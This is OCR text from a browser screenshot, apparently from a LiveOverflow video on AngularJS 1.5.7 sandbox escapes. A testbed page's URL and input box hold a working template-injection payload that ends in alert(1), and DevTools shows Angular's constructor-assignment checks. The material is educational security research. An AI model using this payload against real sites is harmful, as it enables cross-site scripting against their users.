 Google Chrome
De
21:20
1.5.7 AngularJS San
AngularJS — Superh
Sandbox allows acc
liveoverflow.com/angularjs/angular1.5.7.php?q=%7B%7B%27a%27.constructor.prototype.charAt%3D%27a%27.concat%3B+%24eval%28%27exploit%3D1%7D+%7D+%7D%3Balert%281%29%2F%2F%27%29%3B%7D%7D
Apps
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
Testbed for Angular JS version 1.5.7
{{'a'.constructor.prototype.charAt='a'.concat; $eval('exploit=1} } };alert(1)//');}}
go
Elements Console Sources Network Timeline Profiles Application Security Audits
1
S... C... S...
angular1.5.7.js
top
liveoverflow.com
angularjs
angular1.5.7
angular1.5.7
(no domain)
13827 throw $parseMinErr('isecff',
13828 'Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}
13829 fullExpression);
13830 }
13831 }
13832 }
13833
13834 function ensureSaf AssignContext obj, fullExpression) {
13835 debugger;
13836 if (obj) {
13837 if (obj === (0).constructor || obj === (false).constructor || obj === ''.constructor ||
13838 obj === {}.constructor || obj === [].constructor || obj === Function.constructor) {
13839 throw $parseMinErr('isecaf',
13840 'Assigning to constructor is disallowed! Expression: {0}', fullExpression);
13841 }
13842 }
13843 }
13844
13845 var OPERATORS = createMap();
13846 forEach('+ - * / % === !== == != < > <= >= && || ! = |'.split(' '), function(operator) { OPERA
13847 var ESCAPE = {"n":"\n", "f":"\f", "r":"\r", "t":"\t", "v":"\v", "'":"'", '"':'"'};
13848
13849
13850
{} 3 characters selected
Watch
Call Stack
Not Paused
Scope
Not Paused
Breakpoints
No Breakpoints
DOM Breakpoint
XHR Breakpoints
Event Listener Br
Event Listeners
liveoverflow »